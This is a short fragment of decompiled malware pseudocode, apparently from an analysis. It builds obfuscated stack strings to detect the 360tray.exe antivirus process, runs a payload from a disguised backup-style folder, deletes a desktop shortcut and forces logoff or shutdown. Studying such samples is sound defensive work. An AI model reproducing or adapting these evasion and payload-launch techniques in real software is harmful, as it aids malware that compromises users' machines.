 {
Str2 = '3'; // 360tray.exe
v22 = '6';
v23 = '0';
v24 = 't';
v25 = 'r';
v26 = 'a';
v27 = 'y';
v28 = '.';
v29 = 'e';
v30 = 'x';
v31 = 'e';
v32 = 0;
if ( get_proc_id_10001ED0(&Str2) )
{
ShellExecuteA(0, "open", "C:/$WinBackUP.H0505/system/schedule.exe", 0, 0, 5);
Sleep(0x7D0u);
pszPath = 0;
memset(&v56, 0, 0x100u);
v57 = 0;
v58 = 0;
SHGetSpecialFolderPathA(0, &pszPath, 25, 0);
v12 = 'l';
v17 = 'l';
v5 = '%';
v6 = 's';
v7 = '\\';
v8 = 'H';
v9 = 'B';
v10 = 'u';
v11 = 'i';
v13 = 'd';
v14 = 'e';
v15 = 'r';
v16 = '.';
v18 = 'n';
v19 = 'k';
v20 = 0;
wsprintfA(&FileName, &v5, &pszPath);
DeleteFileA(&FileName);
ExitWindowsEx_10001F50(0);
ExitWindowsEx_10001F50(1);
result = 1;